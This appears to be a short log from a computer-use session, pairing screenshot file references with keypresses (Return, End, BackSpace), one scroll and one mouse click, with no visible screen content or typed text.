
key("Return")

scroll(812, 654, "down", 3)

left_click(900, 210)
key("End")

key("BackSpace")

key("Return")
